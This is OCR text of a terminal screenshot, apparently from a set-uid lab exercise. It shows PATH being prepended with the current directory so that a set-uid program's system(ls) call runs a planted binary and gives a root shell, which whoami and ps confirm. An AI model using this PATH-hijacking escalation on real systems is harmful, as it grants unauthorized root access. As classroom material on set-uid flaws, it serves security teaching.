 Termin File Edit View Search Terminal Help 2:09 PM
Terminal
$ ls
Desktop Downloads Music Public Templates
Documents examples.desktop Pictures set-uid Videos
$ cd set-uid
$ $PATH
sh: 3: /usr/lib/lightdm/lightdm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/bin:/usr/games: not found
$ export PATH=.:$PATH
$ systemCall
calling system(ls):
# whoami
root
# ps
PID TTY TIME CMD
3153 pts/0 00:00:00 systemCall
3154 pts/0 00:00:00 sh
3155 pts/0 00:00:00 ls
3156 pts/0 00:00:00 sh
3157 pts/0 00:00:00 sh
3159 pts/0 00:00:00 ps
# exit
$